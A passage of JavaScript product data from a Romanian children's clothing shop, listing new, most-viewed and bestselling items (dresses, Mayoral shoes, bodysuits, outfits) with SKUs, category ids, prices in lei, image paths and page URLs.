lungi punto roma cu fundita pentru bebe 1513 MY-PL21V","s":"MY-PL21V","c":["2","1","145","1","2","151","1","2","199","1","2"],"d":"","p":99,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/2\/3\/23-01513-010-l-4.jpg","u":"pantaloni-lungi-punto-roma-cu-fundita-pentru-bebe-1513-my-pl21v.html","o":"new_products"},{"value":"Pantaloni blue chino cu in pentru bebe 1517 MY-PL20V","s":"MY-PL20V-blue","c":["2","1","145","1","2","150","1","2","186","1","2"],"d":"","p":129,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/2\/3\/23-01517-037-l-4.jpg","u":"pantaloni-blue-chino-cu-in-pentru-bebe-1517-my-pl20v.html","o":"new_products"},{"value":"Compleu lila BBY-CS12A","s":"BBY-CS12A-LILA","c":["2","1","3","1","2","72","1","2","75","1","2","94","1","2","223","1","2"],"d":"","p":599,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/s\/m\/sm_fs_11194.jpg","u":"compleu-lila-bby-cs12a.html","o":"new_products"},{"value":"Compleu bej din doua piese BBY-CS14A","s":"BBY-CS14A","c":["2","1","3","1","2","72","1","2","75","1","2","94","1","2","223","1","2"],"d":"Acest compleu este o alegere eleganta si rafinata, ideal pentru ocazii speciale sau evenimente fo...","p":599,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/f\/s\/fs_5982.jpg","u":"compleu-bej-din-doua-piese-bby-cs14a.html","o":"new_products"},{"value":"Costum elegant turqoise din doua piese cu pantaloni evazati BBY-CS15A","s":"BBY-CS15A-TURQOISE","c":["2","1","3","1","2","72","1","2","357","1","2","75","1","2","94","1","2","223","1","2"],"d":"","p":599,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/f\/s\/fs_5885.jpg","u":"costum-elegant-turqoise-din-doua-piese-cu-pantaloni-eleganti-bby-cs000a.html","o":"new_products"},{"value":"Rochie maxi roz cu franjuri de paiete BBY-R19A","s":"BBY-R19A","c":["2","1","3","1","2","75","1","2","223","1","2","445","1","2"],"d":"","p":469,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/w\/h\/whatsapp_image_2025-04-17_at_16.59.52_1_.jpeg","u":"rochie-maxi-roz-cu-franjuri-de-paiete-bby-r19a.html","o":"new_products"}];
            var mp_most_viewed_products = [{"value":"Cizme maro tip UGG baroc it-ugg01s","s":"it-ugg01s baroc maro","c":["2","1","4","1","2","63","1","2","75","1","2","223","1","2"],"d":"Temperaturile neprietenoase incep sa isi spuna cuvantul! Mai mult ca sigur iti vei dori sa te inc...","p":139,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/c\/i\/cizme-tip-ugg-maro-baroc.jpg","u":"ugg-maro-baroc-it-ugg01s.html","o":"most_viewed_products"},{"value":"Pantofi fetite bleumarin Mayoral my-pantf03z","s":"my-pantf03z","c":["75","1","2","145","1","2","75","151","1","2","75","200","1","2","75","225","1","2","75","320","1","2","75"],"d":".","p":29,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/w\/h\/whatsapp_image_2025-02-28_at_19.59.59.jpeg","u":"pantofi-roz-mayoral.html","o":"most_viewed_products"},{"value":"Geaca fete Mayoral my-g102g","s":"my-g102g","c":["75","1","2","145","1","2","75","151","1","2","75","225","1","2","75","317","1","2","75"],"d":".","p":79,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/2\/7\/27-01459-002-800-1-500x500_1.jpg","u":"geaca-fete-mayoral.html","o":"most_viewed_products"},{"value":" Blugi baieti Mayoral my-bg204a","s":"my-bg204a","c":["75","1","2","145","1","2","75","150","1","2","75","186","1","2","75","225","1","2","75"],"d":".","p":39,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/1\/6\/16990360_381582522197978_94402439_o-500x500.jpg","u":"blugi-verzi-mayoral.html","o":"most_viewed_products"},{"value":"Body fetite Mayoral 1782 MY-BD06P","s":"MY-BD06P","c":["75","1","2","145","1","2","75","151","1","2","75","190","1","2","75","225","1","2","75"],"d":"Body cu maneca scurta si cu detalii volanase pentru bebe fetita nou-nascuta. Guler rotund cu vola...","p":49,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/2\/0\/20-01782-022-800-2.jpg","u":"body-mayoral-fetite-1782.html","o":"most_viewed_products"},{"value":"Tenesi albi sport de bebe baiat nou-nascut Mayoral 9281 MY-TEN01P","s":"MY-TEN01P ALBI","c":["145","1","2","75","1","2","145","225","1","2","145","395","1","2","145","396","1","2","145","438","1","2","145","440","1","2","145"],"d":"Pantofi stil casual de bebe baiat nou-nascut, usor de combinat si versatili. Invelis exterior din...","p":69,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/t\/e\/tenesi-albastri-maypral-9281.jpg","u":"tenesi-albastri-maypral-9281.html","o":"most_viewed_products"},{"value":"Palarie alba fete Mayoral my-pal01p","s":"my-pal01p alb","c":["145","1","2","151","1","2","145","235","1","2","145","236","1","2","145","245","1","2","145","201","1","2","145","341","1","2","145"],"d":"Palaria fetita pentru nou-nascuti realizata cu tesaturi moi si lejere, care iti vor oferi momente...","p":49,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/p\/a\/palarie-alba-mayoral-9256.jpg","u":"palarie-alba-mayoral-9256.html","o":"most_viewed_products"},{"value":"Pantofi blue baietei Mayoral MY-PANTF04P","s":"MY-PANTF04P BLUE","c":["145","1","2","235","1","2","145","237","1","2","145","251","1","2","145","395","1","2","145","396","1","2","145","438","1","2","145","439","1","2","145"],"d":"Pantofi tip Pepito cu care po\u021bi \u00eembr\u0103ca picioarele bebelu\u0219ului \u00een orice fel de ocazii. \u00cenveli\u0219 ex...","p":69,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/p\/a\/pantofi-mayoral-blue-baieti-9276.jpg","u":"pantofi-mayoral-blue-baieti-09276.html","o":"most_viewed_products"},{"value":"Camasa crem Mayoral MY-CM02P","s":"MY-CM02P CREM","c":["75","1","2","145","1","2","75","225","1","2","75","395","1","2","75","396","1","2","75","427","1","2","75","428","1","2","75"],"d":"C\u0103ma\u0219\u0103 cu m\u00e2nec\u0103 scurt\u0103 pentru b\u0103ie\u021bi nou-n\u0103scu\u021bi. Gulerul tricoului. \u00cenchidere cu buton \u00een fa\u021b\u0103....","p":69,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/6\/3\/63ef1c49-abd8-4dea-b5b7-e037de80fc40.jpg","u":"camasa-crem-baieti-mayoral-1141.html","o":"most_viewed_products"},{"value":"Bolero gri inchis Mayoral 0314 My-bo02p","s":"My-bo02p-GRI INCHIS","c":["75","1","2","145","1","2","75","154","1","2","75","225","1","2","75","290","1","2","75"],"d":".","p":39,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/9\/2\/92021102_1132146920468549_7602468198436306944_n_1.jpg","u":"bolero-gri-inchis-mayoral-314.html","o":"most_viewed_products"}];
            var mp_bestsellers = [{"value":"Rochie fete ABEL&LULA 5043 AB-R15T","s":"AB-R15T","c":["75","1","2","145","1","2","75","154","1","2","75","225","1","2","75","292","1","2","75","347","1","2","75","348","1","2","75","369","1","2","75","370","1","2","75"],"d":"","p":469,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/2\/4\/24-05043-002-l-1_1.jpg","u":"rochie-fete-abel-lula-5043-ab-r15t.html","o":"bestsellers"},{"value":"Rochie scurta din vascoza cu imprimeu floral BBY-R43A","s":"BBY-R43A","c":["2","1","3","1","2","112","1","2","75","1","2","114","1","2","115","1","2","223","1","2"],"d":"Rochie scurta, cu umerii goi (off-shoulder), talie marcata si volane decorative. Are un imprimeu ...","p":249,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/s\/m\/sm_fs_9618_1.jpg","u":"rochie-scurta-din-vascoza-cu-imprimeu-floral-bby-r43a.html","o":"bestsellers"},{"value":"Compleu lila BBY-CS12A","s":"BBY-CS12A-LILA","c":["2","1","3","1","2","72","1","2","75","1","2","94","1","2","223","1","2"],"d":"","p":599,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/s\/m\/sm_fs_11194.jpg","u":"compleu-lila-bby-cs12a.html","o":"bestsellers"},{"value":"COSTUM ELEGANT ROZ CU CRISTALE BBY-CS08A","s":"BBY-CS08A","c":["3","1","2","72","1","2","3","75","1","2","3","94","1","2","3","223","1","2","3"],"d":"","p":599,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/s\/m\/sm_fs_11323.jpg","u":"costum-elegant-roz-cu-cristale-bby-cs08a.html","o":"bestsellers"},{"value":"BODY NEGRU MEXTON MEXBD10371T","s":"MEXBD10371T-39","c":["3","1","2","10","1","2","3","75","1","2","3","91","1","2","3","223","1","2","3"],"d":"","p":169,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/i\/m\/img_2574.jpg","u":"body-negru-mexton-mex10371t.html","o":"bestsellers"}];